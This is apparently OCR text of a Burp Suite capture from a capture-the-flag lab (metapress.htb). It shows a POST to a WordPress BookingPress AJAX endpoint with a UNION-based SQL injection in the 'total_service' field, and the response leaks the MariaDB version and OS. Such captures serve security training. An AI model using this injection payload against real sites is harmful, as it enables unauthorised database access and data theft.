 Pretty Raw Hex \n
1 POST /wp-admin/admin-ajax.php HTTP/1.1
2 Host: metapress.htb
3 Content-Length: 184
4 Accept: application/json, text/plain, */*
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.125 Safari/537.36
6 Content-Type: application/x-www-form-urlencoded
7 Origin: http://metapress.htb
8 Referer: http://metapress.htb/events/
9 Accept-Encoding: gzip, deflate
.0 Accept-Language: en-US,en;q=0.9
.1 Cookie: wordpress_498b28797b9ccef61e19f54e27d9e6f4=manager%7C1676199208%7CoQZn1zwnqMkZMq9biisdOllGeem0lenD8AVUX3hJVEw%7C485d55dde9e53e3e174faa6770549d9c25969aa3047ad466d516e9c8ecfea840; PHPSESSID=3nnu55ipri337im7a781kp8voh;
wordpress_test_cookie=WP%20Cookie%20check; wordpress_logged_in_498b28797b9ccef61e19f54e27d9e6f4=manager%7C1676199208%7CoQZn1zwnqMkZMq9biisdOllGeem0lenD8AVUX3hJVEw%7C37ed97502b0bda73e2fdc235b484a9c21ef8e42346da8336693be1e975944e34
; wp-settings-2=mfold%3Do; wp-settings-time-2=1676026409
.2 Connection: close
.3
.4 action=bookingpress_front_get_category_services&_wpnonce=cdded94d07&category_id=1&total_service=-7502)+UNION+ALL+SELECT+@@version,@@version_comment,@@version_compile_os,1,2,3,4,5,6-- -
Search... 0 matches
Response
Pretty Raw Hex Render \n
3 Date: Fri, 10 Feb 2023 14:14:50 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/8.0.24
7 Access-Control-Allow-Origin: http://metapress.htb
8 Access-Control-Allow-Credentials: true
9 X-Robots-Tag: noindex
.0 X-Content-Type-Options: nosniff
.1 Expires: Wed, 11 Jan 1984 05:00:00 GMT
.2 Cache-Control: no-cache, must-revalidate, max-age=0
.3 X-Frame-Options: SAMEORIGIN
.4 Referrer-Policy: strict-origin-when-cross-origin
.5 Content-Length: 529
.6
.7 [{"bookingpress_service_id":"10.5.15-MariaDB-0+deb11u1","bookingpress_category_id":"Debian
11","bookingpress_service_name":"debian-linux-gnu","bookingpress_service_price":"$1.00","bookingpress_service_duration_val":"2","bookingpress_service_duration_unit":"3","bookingpress_service_description":"4","bookingpress_service
_position":"5","bookingpress_servicedate_created":"6","service_price_without_currency":1,"img_url":"http:\/\/metapress.htb\/wp-content\/plugins\/bookingpress-appointment-booking\/images\/placeholder-img.jpg"}]
Search... 0 matches